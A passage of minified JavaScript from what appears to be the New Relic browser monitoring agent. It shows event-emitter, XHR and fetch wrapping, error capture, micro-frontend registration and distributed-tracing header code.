n=r(384),i=r(8990),s=r(2646),o=r(5607);const a="nr@context:".concat(o.W),c=function e(t,r){var n={},o={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var a=h(n);g(e).forEach(e=>{e.apply(a,r)});var d=v()[o[e]];d&&d.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{o[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[o[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,a,()=>new s.y(a)):new s.y(a)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},7866:(e,t,r)=>{"use strict";r.d(t,{Nc:()=>s,cn:()=>a,fL:()=>i,h3:()=>n,hB:()=>o});const n=/function (.+?)\s*\(/,i=/^\s*at .+ \(eval at \S+ \((?:(?:file|http|https):[^)]+)?\)(?:, [^:]*:\d+:\d+)?\)$/i,s=/^\s*at Function code \(Function code:\d+:\d+\)\s*/i,o=/^\s*at (?:((?:\[object object\])?(?:[^(]*\([^)]*\))*[^()]*(?: \[as \S+\])?) )?\(?((?:file|http|https|chrome-extension):.*?)?:(\d+)(?::(\d+))?\)?\s*$/i,a=/^\s*(?:([^@]*)(?:\(.*?\))?@)?((?:file|http|https|chrome|safari-extension).*?):(\d+)(?::(\d+))?\s*$/i},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let o in s)if(void 0!==e[o])try{if(null===e[o]){r[o]=null;continue}Array.isArray(e[o])&&Array.isArray(t[o])?r[o]=Array.from(new Set([...e[o],...t[o]])):"object"==typeof e[o]&&"object"==typeof t[o]?r[o]=i(e[o],t[o]):r[o]=e[o]}catch(e){r[o]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),s=r(8990),o=r(6154);const a={},c=o.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(a[t.debugId]++)return t;a[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(o.RI&&h(document,f),c&&h(c.prototype,f),h(o.gm,f)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>o,F3:()=>i,Xs:()=>s,Yq:()=>a,xv:()=>n});const n="1.310.1",i="PROD",s="CDN",o="@newrelic/rrweb",a="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>a,ZF:()=>c,bz:()=>o,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function o(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function a(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const o=[];for(var a=0;a<e;a++)o.push(s(r,i++).toString(16));return o.join("")}function c(){return a(16)}function d(){return a(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.310.1.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.310.1.PROD:",i.l=(r,n,s,o)=>{if(e[r])e[r].push(n);else{var a,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){a=l;break}}if(!a){c=!0;var f={478:"sha512-DeqFdXQE4jC8a4pm4mRmKcvJcc0AwELF034DvhaEDGgJkABtwtC38fNnc5r/h2Ao/FbfITw8xLU63nj0RuK7eQ==",249:"sha512-omU0YV+hQgZOl40hWu2N/rhIaUJZ39c9UlgZbATxeG40NXrj8Ql6+lKlr7TG1xepBqnrxKzZpw7zzYci3rWWjQ==",212:"sha512-c9QUv59w2LTBgdjv9nbbpoyRqBOF2XbGfNVUaeBznaQEi49XTybGIsD9vogQKm7J8zdheuqHIho6/kaczmIUDw=="};(a=document.createElement("script")).charset="utf-8",i.nc&&a.setAttribute("nonce",i.nc),a.setAttribute("data-webpack",t+s),a.src=r,0!==a.src.indexOf(window.location.origin+"/")&&(a.crossOrigin="anonymous"),f[o]&&(a.integrity=f[o])}e[r]=[n];var h=(t,n)=>{a.onerror=a.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=h.bind(null,a.onerror),a.onload=h.bind(null,a.onload),c&&document.head.appendChild(a)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var o=i.p+i.u(t),a=new Error;i.l(o,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),o=r&&r.target&&r.target.src;a.message="Loading chunk "+t+" failed: ("+s+": "+o+")",a.name="ChunkLoadError",a.type=s,a.request=o,n[1](a)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[o,a,c]=r,d=0;if(o.some(t=>0!==e[t])){for(n in a)i.o(a,n)&&(i.m[n]=a[n]);if(c)c(i)}for(t&&t(r);d<o.length;d++)s=o[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.310.1.PROD"]=self["webpackChunk:NRBA-1.310.1.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),o=i(1863),a=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),f=i(6154),h=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class y extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,h.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,h.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};f.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var b=i(6630),w=i(2614),R=i(3241);class E extends y{static featureName=b.T;constructor(e){var t;super(e,b.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(a.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(a.Pl+a.Fw,[(0,o.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class A extends e.d{constructor(e){var t;(super(),f.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(E),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(a.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,a.cD,n);(0,h.R)(40,typeof r)}else(0,h.R)(39,typeof e)},t),function(e){(0,c.Y)(a.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,h.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(a.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,a.Dl,!0)},e)}(this),function(e){(0,c.Y)(a.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,a.nb,!1);(0,h.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(a.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(a.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(a.Pl+a.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,h.R)(65,typeof t)},e)}(this),this.run()):(0,h.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,h.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,h.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var x=i(2843),S=i(782);class _ extends y{static featureName=S.T;constructor(e){super(e,S.T),f.RI&&((0,x.u)(()=>(0,s.p)("docHidden",[(0,o.t)()],void 0,S.T,this.ee),!0),(0,x.G)(()=>(0,s.p)("winPagehide",[(0,o.t)()],void 0,S.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends y{static featureName=O.TZ;constructor(e){super(e,O.TZ),f.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function B(e,r,n,i,a=(0,o.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,a,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var H=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,o.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,o.t)()){(0,s.p)(a.Pl+a.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,o.t)()){const{start:d,end:u,customAttributes:l}=r||{},f={customAttributes:l||{}};if("object"!=typeof f.customAttributes||"string"!=typeof e||0===e.length)return void(0,h.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=p(d,0),f.end=p(u,c),Number.isNaN(f.start)||Number.isNaN(f.end))(0,h.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(a.Pl+a.V1,[f,e,i],void 0,t.K7.genericEvents,n.ee),f;(0,h.R)(58)}}function G(e,r={},n,i,c=(0,o.t)()){(0,s.p)(a.Pl+a.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}var z=i(9119),Y=i(7866);const q=new Set;let Z=[];if(f.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{if((e=>"script"===e.initiatorType||"link"===e.initiatorType&&e.name.endsWith(".js"))(e)){q.size>250&&q.delete(q.values().next().value),q.add(e);const t=[];Z.forEach(({test:r,addedAt:n},i)=>{(r(e)||(0,o.t)()-n>1e4)&&t.push(i)}),Z=Z.filter((e,r)=>!t.includes(r))}})}).observe({type:"resource",buffered:!0})}function X(){const e={registeredAt:(0,o.t)(),reportedAt:void 0,fetchStart:0,fetchEnd:0,asset:void 0,type:"unknown"},t=function(){let e;try{const t=Error.stackTraceLimit;Error.stackTraceLimit=50,e=(new Error).stack,Error.stackTraceLimit=t}catch(t){e=(new Error).stack}return e}();if(!t)return e;const r=f.gm.performance?.getEntriesByType("navigation")?.find(e=>"navigation"===e.initiatorType)?.name||"";try{const n=function(e){if(!e||"string"!=typeof e)return[];const t=new Set,r=e.split("\n");for(const e of r){const r=e.match(Y.cn)||e.match(Y.hB);r&&r[2]&&t.add((0,z.L)(r[2]))}return[...t]}(t).at(-1);if(!n)return e;if(r.includes(n))return e.asset=(0,z.L)(r),e.type="inline",e;const i=performance.getEntriesByType("resource").find(s)||[...q].find(s);function s(e){const t=(0,z.L)(e.name);return t.endsWith(n)||n.endsWith(t)}function a(t){e.fetchStart=Math.floor(t.startTime),e.fetchEnd=Math.floor(t.responseEnd),e.asset=t.name,e.type=t.initiatorType}i?a(i):function(e){if(!e||!f.gm.document)return!1;try{const t=f.gm.document.querySelectorAll('link[rel="preload"][as="script"]');for(const r of t)if((0,z.L)(r.href)===e)return!0}catch(e){}return!1}(n)&&(e.asset=n,e.type="preload",Z.push({addedAt:(0,o.t)(),test:e=>!!s(e)&&(a(e),!0)}))}catch(c){}return e}const J=["name","id","type"];function Q(e){(0,c.Y)(a.eY,function(t){return ee(e,t)},e)}function ee(e,r,n){(0,h.R)(54,"newrelic.register"),r||={},r.type=H.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},("object"!=typeof r.tags||null===r.tags||Array.isArray(r.tags))&&(r.tags={});const i=X(),a={};Object.entries(r.tags).forEach(([e,t])=>{J.includes(e)||(a["source.".concat(e)]=t)}),r.isolated??=!0;let c=()=>{};const d=e.runtime.registeredEntities;if(!r.isolated){const e=d.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const u=e=>{r.blocked=!0,c=e};function l(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||u((0,m.J)(()=>(0,h.R)(55))),l(r.id)&&l(r.name)||u((0,m.J)(()=>(0,h.R)(48,r)));const f={addPageAction:(t,n={})=>y(F,[t,{...a,...n},e],r),deregister:()=>{g(),u((0,m.J)(()=>(0,h.R)(68)))},log:(t,n={})=>y(U,[t,{...n,customAttributes:{...a,...n.customAttributes||{}}},e],r),measure:(t,n={})=>y(V,[t,{...n,customAttributes:{...a,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>y(B,[t,{...a,...n},e],r),register:(t={})=>y(ee,[e,t],f.metadata.target),recordCustomEvent:(t,n={})=>y(G,[t,{...a,...n},e],r),setApplicationVersion:e=>v("application.version",e),setCustomAttribute:(e,t)=>v(e,t),setUserId:e=>v("enduser.id",e),metadata:{customAttributes:a,target:r,timings:i}},p=()=>(r.blocked&&c(),r.blocked);function g(){i.reportedAt||(i.reportedAt=(0,o.t)(),f.recordCustomEvent("MicroFrontEndTiming",{assetUrl:i.asset,assetType:i.type,timeToLoad:i.registeredAt-i.fetchStart,timeToBeRequested:i.fetchStart,timeToFetch:i.fetchEnd-i.fetchStart,timeToRegister:i.registeredAt-i.fetchEnd,timeAlive:i.reportedAt-i.registeredAt}))}p()||(d.push(f),(0,x.G)(g));const v=(e,t)=>{p()||(a[e]=t)},y=(r,n,i)=>{if(p()&&r!==ee)return;const a=(0,o.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&r!==ee){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,a)}return r(...n,i,a)}catch(e){(0,h.R)(50,e)}};return f}class te extends y{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(a.o5,(e,r)=>B(e,r,t),t),function(e){(0,c.Y)(a.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(a.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),Q(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,o.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),f.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,o.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),f.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,o.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var re=i(8990);let ne=1;function ie(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===f.gm?0:(0,re.I)(e,"nr@id",function(){return ne++})}function se(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var oe=i(8139),ae=i(7836),ce=i(3434);const de={},ue=["open","send"];function le(e){var t=e||ae.ee;const r=function(e){return(e||ae.ee).get("xhr")}(t);if(void 0===f.gm.XMLHttpRequest)return r;if(de[r.debugId]++)return r;de[r.debugId]=1,(0,oe.u)(t);var n=(0,ce.YM)(r),i=f.gm.XMLHttpRequest,s=f.gm.MutationObserver,o=f.gm.Promise,a=f.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=f.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(o=s,function(){var e=this;e.readyState>3&&!o.resolved&&(o.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",b)}),(0,P.jT)(!1))}catch(e){(0,h.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var o;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ue,"-xhr-",b),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(y):a?a(y):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=o&&o.resolve();if(!a&&!o){var m=1,v=document.createTextNode(m);new s(y).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||y()});function y(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function b(e,t){return t}return r}var fe="fetch-",he=fe+"body-",pe=["arrayBuffer","blob","json","text","formData"],ge=f.gm.Request,me=f.gm.Response,ve="prototype";const ye={};function be(e){const t=function(e){return(e||ae.ee).get("fetch")}(e);if(!(ge&&me&&f.gm.fetch))return t;if(ye[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[ae.P]&&s[ae.P].dt&&(e=s[ae.P].dt);var o=i.apply(this,r);return t.emit(n+"start",[r,e],o),o.then(function(e){return t.emit(n+"end",[null,e],o),e},function(e){throw t.emit(n+"end",[e],o),e})})}return ye[t.debugId]=1,pe.forEach(e=>{r(ge[ve],e,he),r(me[ve],e,he)}),r(f.gm,"fetch",fe),t.on(fe+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(fe+"done",[null,r],n)}else t.emit(fe+"done",[e],n)}),t}var we=i(7485),Re=i(9566);class Ee{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,Re.ZF)(),o=(0,Re.el)(),a=Date.now(),c={spanId:s,traceId:o,timestamp:a};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,o),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,a,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,o,a,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof f.gm?.btoa))return null;var o={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(o.d.tk=s),btoa((0,k.A)(o))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,we.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var Te=i(9300),Ae=i(7295);function xe(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:f.gm?.URL&&e instanceof URL?e.href:void 0}var Se=["load","error","abort","timeout"],_e=Se.length,Oe=(0,T.dV)().o.REQ,Ie=(0,T.dV)().o.XHR;const Ne="X-NewRelic-App-Data";class Pe extends y{static featureName=Te.T;constructor(e){super(e,Te.T),this.dt=new Ee(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};f.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};ke(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}be(this.ee),le(this.ee),function(e,r,n,i){function a(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){A(t,e)},(0,P.jT)(!1)),f.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function 